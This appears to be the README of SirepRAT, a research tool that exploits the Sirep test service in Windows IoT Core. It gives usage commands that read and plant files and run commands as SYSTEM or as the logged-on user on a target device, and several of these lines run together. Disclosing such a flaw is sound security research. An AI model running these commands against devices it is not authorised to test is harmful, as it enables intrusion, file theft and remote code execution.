SirepRAT Features full RAT capabilities without the need of writing a real RAT malware on target.
The method is exploiting the Sirep Test Service that’s built in and running on the official images offered at Microsoft’s site. This service is the client part of the HLK setup one may build in order to perform driver/hardware tests on the IoT device. It serves the Sirep/WPCon/TShell protocol.
We broke down the Sirep/WPCon protocol and demonstrated how this protocol exposes a remote command interface for attackers, that include RAT abilities such as get/put arbitrary files on arbitrary locations and obtain system information.
Based on the findings we have extracted from this research about the service and protocol, we built a simple python tool that allows exploiting them using the different supported commands. We called it SirepRAT.
It features an easy and intuitive user interface for sending commands to a Windows IoT Core target. It works on any cable-connected device running Windows IoT Core with an official Microsoft image.
Slides and research White Paper are in the docs folder
pip install -r requirements.txtpython SirepRAT.py 192.168.3.17 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --vpython SirepRAT.py 192.168.3.17 PutFileOnDevice --remote_path "C:\Windows\System32\uploaded.txt" --data "Hello IoT world!"python SirepRAT.py 192.168.3.17 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\hostname.exe"With arguments, impersonated as the currently logged on user:
python SirepRAT.py 192.168.3.17 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c echo {{userprofile}}"(Try to run it without the as_logged_on_user flag to demonstrate the SYSTEM execution capability)
python SirepRAT.py 192.168.3.17 GetSystemInformationFromDevicepython SirepRAT.py 192.168.3.17 GetFileInformationFromDevice --remote_path "C:\Windows\System32\ntoskrnl.exe"python SirepRAT.py --helpDor Azouri (@bemikre)
movatica (@movatica) - porting to python 3! (at the finish line of 2020)
BSD 3 - clause "New" or "Revised" License